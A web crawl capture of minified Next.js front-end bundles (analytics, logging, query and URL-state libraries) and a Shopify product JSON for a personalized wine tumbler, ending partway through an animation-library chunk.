e.appendChild(document.createTextNode("*{-webkit-transition:none!important;-moz-transition:none!important;-o-transition:none!important;-ms-transition:none!important;transition:none!important}")),document.head.appendChild(e),()=>{window.getComputedStyle(document.body),setTimeout(()=>{document.head.removeChild(e)},1)}},p=e=>(e||(e=window.matchMedia(s)),e.matches?"dark":"light")},33440:(e,t,n)=>{"use strict";var r,i=n(9100);async function s(e){let t,n,r,i,s={};e.headers.forEach((e,t)=>{s[t]=e});let o={};if("cookies"in e)e.cookies.getAll().forEach(e=>{o[e.name]=e.value});else{let e=s.cookie;e&&(o=Object.fromEntries(e.split(";").map(e=>{let[t,n]=e.trim().split("=");return[t,n]})))}if("nextUrl"in e){let n=e.nextUrl;t={basePath:n.basePath,buildId:n.buildId,hash:n.hash,host:n.host,hostname:n.hostname,href:n.href,origin:n.origin,password:n.password,pathname:n.pathname,port:n.port,protocol:n.protocol,search:n.search,searchParams:Object.fromEntries(n.searchParams.entries()),username:n.username}}if(e.body)try{let t=e.clone();try{n=await t.json(),t.body?.getReader}catch{n=await t.text()}}catch(e){console.warn("Could not parse request body:",e)}let a={mode:e.cache,credentials:e.credentials,redirect:e.redirect,referrerPolicy:e.referrerPolicy,integrity:e.integrity};return"ip"in e&&(r=e.ip),"geo"in e&&(i=e.geo),{method:e.method,url:e.url,headers:s,cookies:o,nextUrl:t,ip:r,geo:i,body:n,cache:a,mode:e.mode,destination:e.destination,referrer:e.referrer,keepalive:e.keepalive,signal:{aborted:e.signal.aborted,reason:e.signal.reason}}}Object.defineProperty(t,"__esModule",{value:!0}),t.throttle=t.EndpointType=t.isNoPrettyPrint=void 0,t.requestToJSON=s,t.isNoPrettyPrint="true"==i.env.AXIOM_NO_PRETTY_PRINT,function(e){e.webVitals="web-vitals",e.logs="logs"}(r||(t.EndpointType=r={})),t.throttle=(e,t)=>{let n,r;return function(){let i=this,s=arguments;null==r&&(r=Date.now()),clearTimeout(n),n=setTimeout(()=>{Date.now()-r>=t&&(e.apply(i,s),r=Date.now())},Math.max(t-(Date.now()-r),0))}}},33868:(e,t,n)=>{"use strict";n.d(t,{$:()=>a,s:()=>o});var r=n(1233),i=n(45888),s=n(95580),o=class extends i.k{#e;#t;#n;#r;constructor(e){super(),this.#e=e.client,this.mutationId=e.mutationId,this.#n=e.mutationCache,this.#t=[],this.state=e.state||a(),this.setOptions(e.options),this.scheduleGc()}setOptions(e){this.options=e,this.updateGcTime(this.options.gcTime)}get meta(){return this.options.meta}addObserver(e){this.#t.includes(e)||(this.#t.push(e),this.clearGcTimeout(),this.#n.notify({type:"observerAdded",mutation:this,observer:e}))}removeObserver(e){this.#t=this.#t.filter(t=>t!==e),this.scheduleGc(),this.#n.notify({type:"observerRemoved",mutation:this,observer:e})}optionalRemove(){this.#t.length||("pending"===this.state.status?this.scheduleGc():this.#n.remove(this))}continue(){return this.#r?.continue()??this.execute(this.state.variables)}async execute(e){let t=()=>{this.#i({type:"continue"})},n={client:this.#e,meta:this.options.meta,mutationKey:this.options.mutationKey};this.#r=(0,s.II)({fn:()=>this.options.mutationFn?this.options.mutationFn(e,n):Promise.reject(Error("No mutationFn found")),onFail:(e,t)=>{this.#i({type:"failed",failureCount:e,error:t})},onPause:()=>{this.#i({type:"pause"})},onContinue:t,retry:this.options.retry??0,retryDelay:this.options.retryDelay,networkMode:this.options.networkMode,canRun:()=>this.#n.canRun(this)});let r="pending"===this.state.status,i=!this.#r.canStart();try{if(r)t();else{this.#i({type:"pending",variables:e,isPaused:i}),await this.#n.config.onMutate?.(e,this,n);let t=await this.options.onMutate?.(e,n);t!==this.state.context&&this.#i({type:"pending",context:t,variables:e,isPaused:i})}let s=await this.#r.start();return await this.#n.config.onSuccess?.(s,e,this.state.context,this,n),await this.options.onSuccess?.(s,e,this.state.context,n),await this.#n.config.onSettled?.(s,null,this.state.variables,this.state.context,this,n),await this.options.onSettled?.(s,null,e,this.state.context,n),this.#i({type:"success",data:s}),s}catch(t){try{throw await this.#n.config.onError?.(t,e,this.state.context,this,n),await this.options.onError?.(t,e,this.state.context,n),await this.#n.config.onSettled?.(void 0,t,this.state.variables,this.state.context,this,n),await this.options.onSettled?.(void 0,t,e,this.state.context,n),t}finally{this.#i({type:"error",error:t})}}finally{this.#n.runNext(this)}}#i(e){this.state=(t=>{switch(e.type){case"failed":return{...t,failureCount:e.failureCount,failureReason:e.error};case"pause":return{...t,isPaused:!0};case"continue":return{...t,isPaused:!1};case"pending":return{...t,context:e.context,data:void 0,failureCount:0,failureReason:null,error:null,isPaused:e.isPaused,status:"pending",variables:e.variables,submittedAt:Date.now()};case"success":return{...t,data:e.data,failureCount:0,failureReason:null,error:null,status:"success",isPaused:!1};case"error":return{...t,data:void 0,error:e.error,failureCount:t.failureCount+1,failureReason:e.error,isPaused:!1,status:"error"}}})(this.state),r.jG.batch(()=>{this.#t.forEach(t=>{t.onMutationUpdate(e)}),this.#n.notify({mutation:this,type:"updated",action:e})})}};function a(){return{context:void 0,data:void 0,error:null,failureCount:0,failureReason:null,isPaused:!1,status:"idle",variables:void 0,submittedAt:0}}},38068:function(e,t,n){"use strict";var r=n(9100),i=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});let s=n(88655),o=n(33440),a=i(n(29860)),u="https://axiom-vitals.com/api/v1/send?configurationId=icfg_CTbYJjujoFkldzLLwLPgl6YR&projectId=60ad0a80-5191-428f-b567-fa992d1c1ee8&type=web-vitals";class l extends a.default{provider="vercel";shouldSendEdgeReport=!0;region=r.env.VERCEL_REGION||void 0;environment="production";token=void 0;axiomUrl=u;isEnvVarsSet(){return void 0!=u||!!this.customEndpoint}getIngestURL(e){let t=new URL(this.axiomUrl);return t.searchParams.set("type",e.toString()),t.toString()}getWebVitalsEndpoint(){return s.isBrowser&&this.customEndpoint?this.customEndpoint:`${this.proxyPath}/web-vitals`}getLogsEndpoint(){return s.isBrowser&&this.customEndpoint?this.customEndpoint:s.isBrowser?`${this.proxyPath}/logs`:this.getIngestURL(o.EndpointType.logs)}wrapWebVitalsObject(e){return{webVitals:e,environment:this.environment}}injectPlatformMetadata(e,t){e.vercel={environment:this.environment,region:this.region,source:t}}}t.default=l},39169:(e,t,n)=>{"use strict";n.d(t,{n:()=>c});var r=n(58551),i=n(33868),s=n(1233),o=n(45226),a=n(75568),u=class extends o.Q{#e;#s=void 0;#o;#a;constructor(e,t){super(),this.#e=e,this.setOptions(t),this.bindMethods(),this.#u()}bindMethods(){this.mutate=this.mutate.bind(this),this.reset=this.reset.bind(this)}setOptions(e){let t=this.options;this.options=this.#e.defaultMutationOptions(e),(0,a.f8)(this.options,t)||this.#e.getMutationCache().notify({type:"observerOptionsUpdated",mutation:this.#o,observer:this}),t?.mutationKey&&this.options.mutationKey&&(0,a.EN)(t.mutationKey)!==(0,a.EN)(this.options.mutationKey)?this.reset():this.#o?.state.status==="pending"&&this.#o.setOptions(this.options)}onUnsubscribe(){this.hasListeners()||this.#o?.removeObserver(this)}onMutationUpdate(e){this.#u(),this.#l(e)}getCurrentResult(){return this.#s}reset(){this.#o?.removeObserver(this),this.#o=void 0,this.#u(),this.#l()}mutate(e,t){return this.#a=t,this.#o?.removeObserver(this),this.#o=this.#e.getMutationCache().build(this.#e,this.options),this.#o.addObserver(this),this.#o.execute(e)}#u(){let e=this.#o?.state??(0,i.$)();this.#s={...e,isPending:"pending"===e.status,isSuccess:"success"===e.status,isError:"error"===e.status,isIdle:"idle"===e.status,mutate:this.mutate,reset:this.reset}}#l(e){s.jG.batch(()=>{if(this.#a&&this.hasListeners()){let t=this.#s.variables,n=this.#s.context,r={client:this.#e,meta:this.options.meta,mutationKey:this.options.mutationKey};e?.type==="success"?(this.#a.onSuccess?.(e.data,t,n,r),this.#a.onSettled?.(e.data,null,t,n,r)):e?.type==="error"&&(this.#a.onError?.(e.error,t,n,r),this.#a.onSettled?.(void 0,e.error,t,n,r))}this.listeners.forEach(e=>{e(this.#s)})})}},l=n(59186);function c(e,t){let n=(0,l.jE)(t),[i]=r.useState(()=>new u(n,e));r.useEffect(()=>{i.setOptions(e)},[i,e]);let o=r.useSyncExternalStore(r.useCallback(e=>i.subscribe(s.jG.batchCalls(e)),[i]),()=>i.getCurrentResult(),()=>i.getCurrentResult()),c=r.useCallback((e,t)=>{i.mutate(e,t).catch(a.lQ)},[i]);if(o.error&&(0,a.GU)(i.options.throwOnError,[o.error]))throw o.error;return{...o,mutate:c,mutateAsync:o.mutate}}},52094:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{default:function(){return y},handleClientScriptLoad:function(){return p},initScriptLoader:function(){return m}});let r=n(41247),i=n(1404),s=n(9247),o=r._(n(25590)),a=i._(n(58551)),u=n(30653),l=n(5533),c=n(91793),d=new Map,h=new Set,f=e=>{let{src:t,id:n,onLoad:r=()=>{},onReady:i=null,dangerouslySetInnerHTML:s,children:a="",strategy:u="afterInteractive",onError:c,stylesheets:f}=e,p=n||t;if(p&&h.has(p))return;if(d.has(t)){h.add(p),d.get(t).then(r,c);return}let m=()=>{i&&i(),h.add(p)},v=document.createElement("script"),y=new Promise((e,t)=>{v.addEventListener("load",function(t){e(),r&&r.call(this,t),m()}),v.addEventListener("error",function(e){t(e)})}).catch(function(e){c&&c(e)});s?(v.innerHTML=s.__html||"",m()):a?(v.textContent="string"==typeof a?a:Array.isArray(a)?a.join(""):"",m()):t&&(v.src=t,d.set(t,y)),(0,l.setAttributesFromProps)(v,e),"worker"===u&&v.setAttribute("type","text/partytown"),v.setAttribute("data-nscript",u),f&&(e=>{if(o.default.preinit)return e.forEach(e=>{o.default.preinit(e,{as:"style"})});{let t=document.head;e.forEach(e=>{let n=document.createElement("link");n.type="text/css",n.rel="stylesheet",n.href=e,t.appendChild(n)})}})(f),document.body.appendChild(v)};function p(e){let{strategy:t="afterInteractive"}=e;"lazyOnload"===t?window.addEventListener("load",()=>{(0,c.requestIdleCallback)(()=>f(e))}):f(e)}function m(e){e.forEach(p),[...document.querySelectorAll('[data-nscript="beforeInteractive"]'),...document.querySelectorAll('[data-nscript="beforePageRender"]')].forEach(e=>{let t=e.id||e.getAttribute("src");h.add(t)})}function v(e){let{id:t,src:n="",onLoad:r=()=>{},onReady:i=null,strategy:l="afterInteractive",onError:d,stylesheets:p,...m}=e,{updateScripts:v,scripts:y,getIsSsr:g,appDir:b,nonce:w}=(0,a.useContext)(u.HeadManagerContext);w=m.nonce||w;let E=(0,a.useRef)(!1);(0,a.useEffect)(()=>{let e=t||n;E.current||(i&&e&&h.has(e)&&i(),E.current=!0)},[i,t,n]);let S=(0,a.useRef)(!1);if((0,a.useEffect)(()=>{if(!S.current){if("afterInteractive"===l)f(e);else"lazyOnload"===l&&("complete"===document.readyState?(0,c.requestIdleCallback)(()=>f(e)):window.addEventListener("load",()=>{(0,c.requestIdleCallback)(()=>f(e))}));S.current=!0}},[e,l]),("beforeInteractive"===l||"worker"===l)&&(v?(y[l]=(y[l]||[]).concat([{id:t,src:n,onLoad:r,onReady:i,onError:d,...m,nonce:w}]),v(y)):g&&g()?h.add(t||n):g&&!g()&&f({...e,nonce:w})),b){if(p&&p.forEach(e=>{o.default.preinit(e,{as:"style"})}),"beforeInteractive"===l)if(!n)return m.dangerouslySetInnerHTML&&(m.children=m.dangerouslySetInnerHTML.__html,delete m.dangerouslySetInnerHTML),(0,s.jsx)("script",{nonce:w,dangerouslySetInnerHTML:{__html:"(self.__next_s=self.__next_s||[]).push("+JSON.stringify([0,{...m,id:t}])+")"}});else return o.default.preload(n,m.integrity?{as:"script",integrity:m.integrity,nonce:w,crossOrigin:m.crossOrigin}:{as:"script",nonce:w,crossOrigin:m.crossOrigin}),(0,s.jsx)("script",{nonce:w,dangerouslySetInnerHTML:{__html:"(self.__next_s=self.__next_s||[]).push("+JSON.stringify([n,{...m,id:t}])+")"}});"afterInteractive"===l&&n&&o.default.preload(n,m.integrity?{as:"script",integrity:m.integrity,nonce:w,crossOrigin:m.crossOrigin}:{as:"script",nonce:w,crossOrigin:m.crossOrigin})}return null}Object.defineProperty(v,"__nextScript",{value:!0});let y=v;("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},56595:(e,t,n)=>{"use strict";n.d(t,{NuqsAdapter:()=>f});var r=n(89813),i=n(10658);function s(){(0,r.c)("[nuqs] Aborting queues"),i.t.abortAll(),i.n.abort().forEach(e=>i.t.queuedQuerySync.emit(e))}var o=n(58551),a=n(5568);let u=0;function l(){u=0,s()}function c(){--u<=0&&(u=0,queueMicrotask(s))}function d(){return(0,o.useEffect)(()=>(!function(){var e;if(e="next/app","undefined"==typeof history||(history.nuqs?.version&&"2.8.6"!==history.nuqs.version?(console.error((0,r.s)(409),history.nuqs.version,"2.8.6",e),!0):!!history.nuqs?.adapters?.includes(e)))return;let t=history.replaceState,n=history.pushState;history.replaceState=function(e,n,r){return c(),t.call(history,e,n,r)},history.pushState=function(e,t,r){return c(),n.call(history,e,t,r)},history.nuqs=history.nuqs??{version:"2.8.6",adapters:[]},history.nuqs.adapters.push("next/app")}(),window.addEventListener("popstate",l),()=>window.removeEventListener("popstate",l)),[]),null}let h=(0,r.n)(function(){let e=(0,a.useRouter)(),[t,n]=(0,o.useOptimistic)((0,a.useSearchParams)());return{searchParams:t,updateUrl:(0,o.useCallback)((t,i)=>{(0,o.startTransition)(()=>{i.shallow||n(t);let s=function(e){let{origin:t,pathname:n,hash:i}=location;return t+n+(0,r.o)(e)+i}(t);(0,r.c)("[nuqs next/app] Updating url: %s",s);let o="push"===i.history?history.pushState:history.replaceState;u=3,o.call(history,null,"",s),i.scroll&&window.scrollTo(0,0),i.shallow||e.replace(s,{scroll:!1})})},[]),rateLimitFactor:3,autoResetQueueOnUpdate:!1}});function f(e){let{children:t,...n}=e;return(0,o.createElement)(h,{...n,children:[(0,o.createElement)(o.Suspense,{key:"nuqs-adapter-suspense-navspy",children:(0,o.createElement)(d)}),t]})}},61020:(e,t,n)=>{"use strict";n.d(t,{Analytics:()=>u});var r=n(58551),i=n(9100);function s(){return"undefined"!=typeof window}function o(){return"production"}function a(){return"development"===((s()?window.vam:o())||"production")}function u(e){return(0,r.useEffect)(()=>{var t;e.beforeSend&&(null==(t=window.va)||t.call(window,"beforeSend",e.beforeSend))},[e.beforeSend]),(0,r.useEffect)(()=>{var t;!function(){var e;let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{debug:!0};if(!s())return;!function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"auto";if("auto"===e){window.vam=o();return}window.vam=e}(t.mode),window.va||(window.va=function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];(window.vaq=window.vaq||[]).push(t)}),t.beforeSend&&(null==(e=window.va)||e.call(window,"beforeSend",t.beforeSend));let n=t.scriptSrc?t.scriptSrc:a()?"https://va.vercel-scripts.com/v1/script.debug.js":t.basePath?"".concat(t.basePath,"/insights/script.js"):"/_vercel/insights/script.js";if(document.head.querySelector('script[src*="'.concat(n,'"]')))return;let r=document.createElement("script");r.src=n,r.defer=!0,r.dataset.sdkn="@vercel/analytics"+(t.framework?"/".concat(t.framework):""),r.dataset.sdkv="1.6.1",t.disableAutoTrack&&(r.dataset.disableAutoTrack="1"),t.endpoint?r.dataset.endpoint=t.endpoint:t.basePath&&(r.dataset.endpoint="".concat(t.basePath,"/insights")),t.dsn&&(r.dataset.dsn=t.dsn),r.onerror=()=>{let e=a()?"Please check if any ad blockers are enabled and try again.":"Be sure to enable Web Analytics for your project and deploy again. See https://vercel.com/docs/analytics/quickstart for more information.";console.log("[Vercel Web Analytics] Failed to load script from ".concat(n,". ").concat(e))},a()&&!1===t.debug&&(r.dataset.debug="false"),document.head.appendChild(r)}({framework:e.framework||"react",basePath:null!=(t=e.basePath)?t:function(){if(void 0!==i&&void 0!==i.env)return i.env.REACT_APP_VERCEL_OBSERVABILITY_BASEPATH}(),...void 0!==e.route&&{disableAutoTrack:!0},...e})},[]),(0,r.useEffect)(()=>{e.route&&e.path&&function(e){var t;let{route:n,path:r}=e;null==(t=window.va)||t.call(window,"pageview",{route:n,path:r})}({route:e.route,path:e.path})},[e.route,e.path]),null}},66611:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"useReportWebVitals",{enumerable:!0,get:function(){return s}});let r=n(58551),i=n(8058);function s(e){(0,r.useEffect)(()=>{(0,i.onCLS)(e),(0,i.onFID)(e),(0,i.onLCP)(e),(0,i.onINP)(e),(0,i.onFCP)(e),(0,i.onTTFB)(e)},[e])}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},69556:(e,t,n)=>{"use strict";n.d(t,{s:()=>o,t:()=>s});var r=n(58551);function i(e,t){if("function"==typeof e)return e(t);null!=e&&(e.current=t)}function s(...e){return t=>{let n=!1,r=e.map(e=>{let r=i(e,t);return n||"function"!=typeof r||(n=!0),r});if(n)return()=>{for(let t=0;t<r.length;t++){let n=r[t];"function"==typeof n?n():i(e[t],null)}}}}function o(...e){return r.useCallback(s(...e),e)}},73057:(e,t,n)=>{"use strict";n.d(t,{I:()=>s});var r=n(80351),i=n(20826);function s(e,t){return(0,i.t)(e,r.$,t)}},88104:function(e,t,n){"use strict";var r=n(9100),i=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});let s=i(n(29860)),o=r.env.SITE_ID,a=r.env.BUILD_ID,u=r.env.CONTEXT,l=r.env.DEPLOYMENT_URL,c=r.env.DEPLOYMENT_ID;class d extends s.default{wrapWebVitalsObject(e){return e.map(e=>({webVital:e,_time:new Date().getTime(),netlify:{environment:this.environment,source:"web-vital",siteId:o,buildId:a,context:u,deploymentUrl:l,deploymentId:c}}))}injectPlatformMetadata(e,t){e.netlify={environment:this.environment,region:"edge"===t?r.env.DENO_REGION:r.env.AWS_REGION,source:t,siteId:o,buildId:a,context:u,deploymentUrl:l,deploymentId:"edge"===t?r.env.DENO_DEPLOYMENT_ID:c}}}t.default=d},88595:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.AxiomWebVitals=function(e){let{path:t}=e;return(0,i.useReportWebVitals)(t),r.default.createElement(r.default.Fragment,null)};let r=function(e){return e&&e.__esModule?e:{default:e}}(n(58551)),i=n(12401)},88655:function(e,t,n){"use strict";var r=n(9100),i=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.config=t.isEdgeRuntime=t.isBrowser=t.isWebWorker=t.isNetlify=t.isVercel=t.isVercelIntegration=t.Version=void 0;let s=i(n(29860)),o=i(n(38068)),a=i(n(88104));t.Version=n(29840).version,t.isVercelIntegration="https://axiom-vitals.com/api/v1/send?configurationId=icfg_CTbYJjujoFkldzLLwLPgl6YR&projectId=60ad0a80-5191-428f-b567-fa992d1c1ee8&type=web-vitals",t.isVercel=r.env.NEXT_PUBLIC_VERCEL||r.env.VERCEL,t.isNetlify="true"==r.env.NETLIFY,t.isWebWorker="undefined"!=typeof self&&void 0!==globalThis.WorkerGlobalScope&&self instanceof WorkerGlobalScope,t.isBrowser="undefined"!=typeof window||t.isWebWorker,t.isEdgeRuntime=!!globalThis.EdgeRuntime;let u=new s.default;t.config=u,t.isVercelIntegration?t.config=u=new o.default:t.isNetlify&&(t.config=u=new a.default)},89813:(e,t,n)=>{"use strict";n.d(t,{a:()=>p,c:()=>s,i:()=>f,l:()=>o,n:()=>d,o:()=>l,r:()=>h,s:()=>u});var r=n(58551);let i=function(){try{let e="nuqs-localStorage-test";if("undefined"==typeof localStorage)return!1;localStorage.setItem(e,e);let t=localStorage.getItem(e)===e;return localStorage.removeItem(e),t&&(localStorage.getItem("debug")||"").includes("nuqs")}catch{return!1}}();function s(e,...t){if(!i)return;let n=function(e,...t){return e.replace(/%[sfdO]/g,e=>{let n=t.shift();return"%O"===e&&n?JSON.stringify(n).replace(/"([^"]+)":/g,"$1:"):String(n)})}(e,...t);performance.mark(n);try{console.log(e,...t)}catch{console.log(n)}}function o(e,...t){i&&console.warn(e,...t)}let a={303:"Multiple adapter contexts detected. This might happen in monorepos.",404:"nuqs requires an adapter to work with your framework.",409:"Multiple versions of the library are loaded. This may lead to unexpected behavior. Currently using `%s`, but `%s` (via the %s adapter) was about to load on top.",414:"Max safe URL length exceeded. Some browsers may not be able to accept this URL. Consider limiting the amount of state stored in the URL.",422:"Invalid options combination: `limitUrlUpdates: debounce` should be used in SSR scenarios, with `shallow: false`",429:"URL update rate-limited by the browser. Consider increasing `throttleMs` for key(s) `%s`. %O",500:"Empty search params cache. Search params can't be accessed in Layouts.",501:"Search params cache already populated. Have you called `parse` twice?"};function u(e){return`[nuqs] ${a[e]}
  See https://nuqs.dev/NUQS-${e}`}function l(e){if(0===e.size)return"";let t=[];for(let[n,r]of e.entries()){let e=n.replace(/#/g,"%23").replace(/&/g,"%26").replace(/\+/g,"%2B").replace(/=/g,"%3D").replace(/\?/g,"%3F");t.push(`${e}=${r.replace(/%/g,"%25").replace(/\+/g,"%2B").replace(/ /g,"+").replace(/#/g,"%23").replace(/&/g,"%26").replace(/"/g,"%22").replace(/'/g,"%27").replace(/`/g,"%60").replace(/</g,"%3C").replace(/>/g,"%3E").replace(/[\x00-\x1F]/g,e=>encodeURIComponent(e))}`)}return"?"+t.join("&")}let c=(0,r.createContext)({useAdapter(){throw Error(u(404))}});function d(e){return({children:t,defaultOptions:n,processUrlSearchParams:i,...s})=>(0,r.createElement)(c.Provider,{...s,value:{useAdapter:e,defaultOptions:n,processUrlSearchParams:i}},t)}function h(e){let t=(0,r.useContext)(c);if(!("useAdapter"in t))throw Error(u(404));return t.useAdapter(e)}c.displayName="NuqsAdapterContext",i&&"undefined"!=typeof window&&(window.__NuqsAdapterContext&&window.__NuqsAdapterContext!==c&&console.error(u(303)),window.__NuqsAdapterContext=c);let f=()=>(0,r.useContext)(c).defaultOptions,p=()=>(0,r.useContext)(c).processUrlSearchParams},91793:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{cancelIdleCallback:function(){return r},requestIdleCallback:function(){return n}});let n="undefined"!=typeof self&&self.requestIdleCallback&&self.requestIdleCallback.bind(window)||function(e){let t=Date.now();return self.setTimeout(function(){e({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-t))}})},1)},r="undefined"!=typeof self&&self.cancelIdleCallback&&self.cancelIdleCallback.bind(window)||function(e){return clearTimeout(e)};("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},93020:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.reportWebVitalsWithPath=function(e,t){a.push({route:t,...e}),r.config.isEnvVarsSet()&&o()};let r=n(88655),i=n(33440),s=r.config.getWebVitalsEndpoint(),o=(0,i.throttle)(function(){let e=JSON.stringify(r.config.wrapWebVitalsObject(a)),t={"Content-Type":"application/json","User-Agent":"next-axiom/v"+r.Version};r.config.token&&(t.Authorization=`Bearer ${r.config.token}`);let n={body:e,method:"POST",keepalive:!0,headers:t};function i(){fetch(s,n).catch(console.error)}if(r.isBrowser&&r.isVercelIntegration&&navigator.sendBeacon)try{navigator.sendBeacon.bind(navigator)(s,e)}catch(e){i()}else i();a=[]},1e3),a=[]}}]);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://makezbrightgifts.com/products/family-to-my-dear-daughter-in-law-thank-you-for-not-selling-him-to-the-circus-personalized-wine-tumbler.js
body_size: 201
content:
{"id":7081898115154,"title":"Family - To My Dear Daughter In Law Thank You For Not Selling Him To The Circus - Personalized Wine Tumbler","handle":"family-to-my-dear-daughter-in-law-thank-you-for-not-selling-him-to-the-circus-personalized-wine-tumbler","description":"\u003cdiv\u003e\n\n\n\u003cul\u003e\n    \u003cli\u003e\n\u003cstrong\u003eCapacity:\u003c\/strong\u003e 12oz, perfect for wine or coffee\u003c\/li\u003e\n    \u003cli\u003e\n\u003cstrong\u003eInsulation:\u003c\/strong\u003e Double-insulated stainless steel to maintain desired drink temperatures\u003c\/li\u003e\n    \u003cli\u003e\n\u003cstrong\u003eLid:\u003c\/strong\u003e Snap-on acrylic lid\u003c\/li\u003e\n    \u003cli\u003e\n\u003cstrong\u003eSize:\u003c\/strong\u003e Measures 4 inches tall by 3\/8 inches in diameter\u003c\/li\u003e\n    \u003cli\u003e\n\u003cstrong\u003eTemperature Control:\u003c\/strong\u003e Keeps hot beverages warm for 1-3 hours and cold drinks chilled for 6-9 hours\u003c\/li\u003e\n\u003c\/ul\u003e\n\n\u003ch2\u003eProduct Details:\u003c\/h2\u003e\n\u003cul\u003e\n    \u003cli\u003eThermal copper lining for optimal insulation\u003c\/li\u003e\n    \u003cli\u003eHigh Gloss, ORCA Coatings for a sleek finish\u003c\/li\u003e\n    \u003cli\u003eHand wash only for longevity\u003c\/li\u003e\n\u003c\/ul\u003e\n\n\u003c\/div\u003e","published_at":"2023-03-06T20:05:31-08:00","created_at":"2023-03-06T18:51:06-08:00","vendor":"Makezbright","type":"Wine Tumbler","tags":["Circus","Daughter","Dear","Drinkware_Wine-Tumbler","Family","For","Him","In","Law","My","Not","Personalized","Selling","Thank","The","To","Tumbler","Wine","You"],"price":2999,"price_min":2999,"price_max":2999,"available":true,"price_varies":false,"compare_at_price":5999,"compare_at_price_min":5999,"compare_at_price_max":5999,"compare_at_price_varies":false,"variants":[{"id":40810536894546,"title":"12oz","option1":"12oz","option2":null,"option3":null,"sku":"HT001","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Family - To My Dear Daughter In Law Thank You For Not Selling Him To The Circus - Personalized Wine Tumbler - 12oz","public_title":"12oz","options":["12oz"],"price":2999,"weight":1361,"compare_at_price":5999,"inventory_management":null,"barcode":null,"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/family-to-my-dear-daughter-in-law-thank-you-for-not-selling-him-to-the-circus-personalized-wine-tumbler-963451.jpg?v=1762471904"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/family-to-my-dear-daughter-in-law-thank-you-for-not-selling-him-to-the-circus-personalized-wine-tumbler-963451.jpg?v=1762471904","options":[{"name":"Size","position":1,"values":["12oz"]}],"url":"\/products\/family-to-my-dear-daughter-in-law-thank-you-for-not-selling-him-to-the-circus-personalized-wine-tumbler","media":[{"alt":"Family - To My Dear Daughter In Law Thank You For Not Selling Him To The Circus - Personalized Wine Tumbler - Makezbright Gifts","id":23884412911698,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/family-to-my-dear-daughter-in-law-thank-you-for-not-selling-him-to-the-circus-personalized-wine-tumbler-963451.jpg?v=1762471904"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/family-to-my-dear-daughter-in-law-thank-you-for-not-selling-him-to-the-circus-personalized-wine-tumbler-963451.jpg?v=1762471904","width":1200}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://app.brandwise.ai/_next/static/chunks/14698-52fa1de5937ad839.js?dpl=dpl_6DYnSsyk9ypusxv1gUfCjyGy6tAq
body_size: 37864
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[14698],{14698:(t,e,i)=>{let s;function n(t){return null!==t&&"object"==typeof t&&"function"==typeof t.start}function r(t){let e=[{},{}];return t?.values.forEach((t,i)=>{e[0][i]=t.get(),e[1][i]=t.getVelocity()}),e}function o(t,e,i,s){if("function"==typeof e){let[n,o]=r(s);e=e(void 0!==i?i:t.custom,n,o)}if("string"==typeof e&&(e=t.variants&&t.variants[e]),"function"==typeof e){let[n,o]=r(s);e=e(void 0!==i?i:t.custom,n,o)}return e}function a(t,e,i){let s=t.getProps();return o(s,e,void 0!==i?i:s.custom,t)}function l(t){let e;return()=>(void 0===e&&(e=t()),e)}i.d(e,{P:()=>rf});let h=l(()=>void 0!==window.ScrollTimeline);class u{constructor(t){this.stop=()=>this.runAll("stop"),this.animations=t.filter(Boolean)}get finished(){return Promise.all(this.animations.map(t=>t.finished))}getAll(t){return this.animations[0][t]}setAll(t,e){for(let i=0;i<this.animations.length;i++)this.animations[i][t]=e}attachTimeline(t,e){let i=this.animations.map(i=>h()&&i.attachTimeline?i.attachTimeline(t):"function"==typeof e?e(i):void 0);return()=>{i.forEach((t,e)=>{t&&t(),this.animations[e].stop()})}}get time(){return this.getAll("time")}set time(t){this.setAll("time",t)}get speed(){return this.getAll("speed")}set speed(t){this.setAll("speed",t)}get startTime(){return this.getAll("startTime")}get duration(){let t=0;for(let e=0;e<this.animations.length;e++)t=Math.max(t,this.animations[e].duration);return 